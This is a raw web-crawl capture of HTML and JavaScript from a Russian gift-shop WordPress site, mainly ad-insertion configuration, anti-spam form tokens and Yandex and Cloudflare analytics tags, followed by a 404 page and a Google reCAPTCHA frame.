d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"70","px_s":"seconds"}},"ID":"6550","html":[{"fst":"<!-- Yandex.RTB R-A-505881-9 -->\n<div id=\"yandex_rtb_R-A-505881-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-9\",\n                renderTo: \"yandex_rtb_R-A-505881-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6581","html":[{"fst":"<div data-la-block=\"2e6e43d2-74b0-4116-9bef-8a88ba442b7b\"><\/div>","snd":"<div data-la-block=\"2e6e43d2-74b0-4116-9bef-8a88ba442b7b\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":"h2","search_all":"false"}},"ID":"6583","html":[{"fst":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","snd":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":"h2","search_all":"false"}},"ID":"6584","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h3","search_all":"false"}},"ID":"6585","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId139382'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 139382,\ncontainerId: 'containerId139382'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xFyzcr" value="Jl3xQR" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="iZIqMyRQa" value="iyUD9aLWd" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="uVkteI" value="1vxiHo" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xFyzcr" value="Jl3xQR" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="iZIqMyRQa" value="iyUD9aLWd" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="uVkteI" value="1vxiHo" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("xFyzcr", "Jl3xQR");
data.data.append("iZIqMyRQa", "iyUD9aLWd");
data.data.append("uVkteI", "1vxiHo");
                    }
                    else {
                        data.data =  data.data + '&xFyzcr=Jl3xQR&iZIqMyRQa=iyUD9aLWd&uVkteI=1vxiHo';
                    }
                }
            });

        });
	</script>
	</div><!-- /#main -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96568927, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96568927" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df467b72e87241da8a7d12abdbb1f362","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larets-podarkov.ru/wp-includes/js/comment-reply.min.js?ver=5.3.15
body_size: -296
content:

    <!DOCTYPE html>
    <html>
    <body>

    <h1>404 page</h1>
    <p>404 error...</p>
    <!--78fea258--><!--78fea258--><!--92675bcb--><!--92675bcb-->

    </body>
    </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="61lGa6JpoIxzopYjTMqa0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768977266839');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>